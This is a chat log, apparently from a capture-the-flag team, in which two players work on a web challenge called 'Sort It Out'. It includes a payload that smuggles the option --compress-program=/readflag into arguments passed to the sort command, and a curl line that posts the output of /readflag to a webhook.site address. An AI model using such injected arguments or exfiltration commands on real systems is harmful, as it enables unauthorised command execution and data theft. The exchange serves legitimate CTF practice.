 Sort It Out
K4Fr 05/20/2023 6:21 PM
The payload is:
/var/www/html/quotes.txt --compress-program=/readflag --batch-size=2 --buffer-size=20 --
out=/var/www/html/flag.txt
And that works if you run it as root
GhostCcamm 05/20/2023 6:22 PM
Will look into it
Btw, if you can figure out a way to write curl -X POST -d $(/readflag) https://webhook.site/028e5330-8df4-46f5-be89-
d55c7ae0030d to a file in /tmp it is gg
K4Fr 05/20/2023 6:23 PM
I just can't get the output, because we can't write to anything that then gets returned in the response (the server ignores the
output of sort, it just times it)
GhostCcamm 05/20/2023 6:24 PM
Actually I think your way is better
K4Fr 05/20/2023 6:24 PM
If I run my payload and output to /tmp/flag I can see in the container that that does get written
GhostCcamm 05/20/2023 6:25 PM
Well then it could be time for https://www.synacktiv.com/publications/php-filter-chains-file-read-from-error-based-oracle.html
Synacktiv
PHP filter chains: file read from error-based oracle
The possibilities allowed by filter chains will never stop amazing us.
PHP://FILTER
HASH_FILE
FILE_GET_CONTENTS
GETIMAGESIZE
COPY
FINFO->FILE
FGETCSV
PHP
K4Fr 05/20/2023 6:25 PM
Yep